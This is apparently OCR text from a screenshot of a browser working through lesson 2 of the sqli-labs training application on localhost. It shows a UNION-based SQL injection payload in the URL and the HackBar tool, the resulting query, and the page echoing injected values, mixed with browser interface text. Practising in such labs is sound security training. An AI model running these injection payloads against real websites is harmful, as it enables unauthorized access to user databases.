 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,2,3 --+
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,3 -- LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
S 英